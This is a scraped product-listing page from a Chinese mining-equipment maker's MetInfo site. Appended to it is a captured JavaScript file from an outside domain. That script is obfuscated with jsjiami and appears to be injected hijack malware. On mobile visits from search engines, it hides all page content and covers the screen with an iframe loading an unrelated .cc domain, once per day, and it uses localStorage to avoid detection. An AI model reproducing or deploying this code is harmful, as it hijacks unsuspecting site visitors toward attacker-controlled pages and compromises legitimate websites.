alt='双节管组' title='双节管组' width='175' height='160' /></a><h3><a href='147-cn.html' title='双节管组' target="_self">双节管组</a></h3></li><li class='list' style='width:177px; margin-left:4px; margin-right:4px;'><a href='146-cn.html' title='测微组' target="_self" class='img'><img src='../upload/201601/thumb/1453801424.jpg' alt='测微组' title='测微组' width='175' height='160' /></a><h3><a href='146-cn.html' title='测微组' target="_self">测微组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='145-cn.html' title='采样气组套装' target="_self" class='img'><img src='../upload/201601/thumb/1453801572.jpg' alt='采样气组套装' title='采样气组套装' width='175' height='160' /></a><h3><a href='145-cn.html' title='采样气组套装' target="_self">采样气组套装</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='143-cn.html' title='目镜组' target="_self" class='img'><img src='../upload/201601/thumb/1453801282.jpg' alt='目镜组' title='目镜组' width='175' height='160' /></a><h3><a href='143-cn.html' title='目镜组' target="_self">目镜组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='142-cn.html' title='干燥管' target="_self" class='img'><img src='../upload/201601/thumb/1453801417.jpg' alt='干燥管' title='干燥管' width='175' height='160' /></a><h3><a href='142-cn.html' title='干燥管' target="_self">干燥管</a></h3></li><li class='list' style='width:177px; margin-left:4px; margin-right:4px;'><a href='141-cn.html' title='测微组' target="_self" class='img'><img src='../upload/201601/thumb/1453801613.jpg' alt='测微组' title='测微组' width='175' height='160' /></a><h3><a href='141-cn.html' title='测微组' target="_self">测微组</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='140-cn.html' title='电子开关' target="_self" class='img'><img src='../upload/201601/thumb/1453800906.jpg' alt='电子开关' title='电子开关' width='175' height='160' /></a><h3><a href='140-cn.html' title='电子开关' target="_self">电子开关</a></h3></li><li class='list' style='width:177px; margin-left:3px; margin-right:3px;'><a href='137-cn.html' title='光干涉式甲烷测定器配件' target="_self" class='img'><img src='../upload/201601/thumb/1453801119.jpg' alt='光干涉式甲烷测定器配件' title='光干涉式甲烷测定器配件' width='175' height='160' /></a><h3><a href='137-cn.html' title='光干涉式甲烷测定器配件' target="_self">光干涉式甲烷测定器配件</a></h3></li></ul>
		<div class="clear"></div>
		</div>
		<div id="flip"><div class='digg4 metpager_8'><span class='disabled disabledfy'><b>«</b></span><span class='disabled disabledfy'>‹</span><span class='current'>1</span><span class='disabled disabledfy'>›</span><span class='disabled disabledfy'><b>»</b></span></div></div>

    </div>
    <div class="clear"></div>
</div>

<footer>
	<div class="inner">
		<div class="foot-nav"><a href='../news/list-4-cn.html'  title='公司动态'>公司动态</a><span>|</span><a href='../link/'  title='友情链接'>友情链接</a><span>|</span><a href='../member/'  title='会员中心'>会员中心</a><span>|</span><a href='../search/'  title='站内搜索'>站内搜索</a><span>|</span><a href='../sitemap/'  title='网站地图'>网站地图</a><span>|</span><a href='../feedback/'  title='在线反馈'>在线反馈</a></div>
		<div class="foot-text">
			<p> <script src="../include/stat/stat.php?type=para&u=../&d=100--cn" type="text/javascript"></script></p>
<p>地 址：江苏省扬州市江都区宜陵镇宜南新村171号 联系人：杨绍余 手 机：13196455648 电 话：0514-86563014  邮 箱：yg@yzhmks.com</p>
<p>江都区昊木矿山器材厂 版权所有 2010-2024
<div>
	<img alt="" src="http://www.yzhmks.com/upload/images/20241031_200333.png" style="width: 16px; height: 17px;" />&nbsp;<a href="https://beian.mps.gov.cn/#/query/webSearch?code=32108802010881" rel="noreferrer" target="_blank">苏公网安备32108802010881号</a>&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn">苏ICP备11033291号</a>&nbsp;&nbsp;</div></p>
<p><strong>矿山器材,矿用器材,</strong><strong>矿用设备,</strong><strong>甲烷检测报警仪,甲烷氧气两用仪,一氧化碳检测仪,光学瓦斯检定器,瓦斯检定杖,防尘喷嘴,瓦斯接收杖,毕托管,矿用温度计</strong></p>

Powered by <a href="http://www.MetInfo.cn" target="_blank" title="企业网站管理系统"><b>MetInfo</b></a> 5.3.1 &copy;2008-2026 <a href="http://www.MetInfo.cn" target="_blank" title="企业网站建设">www.MetInfo.cn</a>
		</div>
	</div>
</footer>
<script src="../templates/metv5/images/js/fun.inc.js" type="text/javascript"></script>
<script src="../include/stat/stat.php?type=para&u=../&d=100--cn" type="text/javascript"></script>
<script src='../public/js/online.js?t=4&u=../&x=10&y=110&lang=cn' type='text/javascript' id='metonlie_js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6713
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://p4ojdu5r.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(zjfa|hsqyy|jhsec|baoxiandljetonda|yzkrt|gdjgxj|sfzcc|gzjfdc|hbqa|jzwd|maschina|86802188|cqmfac|yrxy|tlxy|adsy|yitongdesign|fitech|fj-sxjs|fluobon|gdhexiang|cnitc)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';